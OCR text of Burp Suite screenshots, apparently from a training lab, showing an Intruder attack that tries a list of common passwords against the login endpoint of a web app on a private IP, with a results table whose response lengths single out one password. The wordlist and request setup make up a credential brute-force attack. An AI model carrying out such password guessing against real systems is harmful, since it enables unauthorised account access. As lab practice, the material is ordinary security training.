 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.3 - Temporary Pr...
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://10.10.221.39:62337 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /components/user/controller.php?action=authenticate
HTTP/1.1
2 Host: 10.10.221.39:62337
3 Content-Length: 53
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: tr-TR,tr;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
9 Origin: http://10.10.221.39:62337
10 Referer: http://10.10.221.39:62337/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: f9c7294bc8f6035df784b56b800b122c=
vlpdhkprj5a4u4nufjh2n577d2
13 Connection: keep-alive
14
15 username=john&password=§test§&theme=default&language=en
Search
1 highlight 1 payload position Length: 640
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 56
Request count: 56
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
USER
pass
PASS
password
Password
PASSWORD
Pass
pass123
password123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
E... Rule
Payloads
Resource pool
Settings
Attack Save 2. Intruder attack of http://10.10.221.39:62337
2. Intruder attack of http://10.10.221.39:62337
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Respons... Error Timeout Length Comment
4 password 200 89 361
1 USER 200 86 374
3 PASS 200 85 374
5 Password 200 113 374
7 Pass 200 109 374
9 password123 200 113 374
11 ubuntu 200 109 374
0 200 90 375
2 pass 200 347 375
6 PASSWORD 200 94 375
8 pass123 200 88 375
10 drowssap 200 85 375
12 asdfghjkl 200 88 375
13 987654321 200 90 375
14 root 200 89 375
15 admin 200 215 375
Payloads
Resource pool
Settings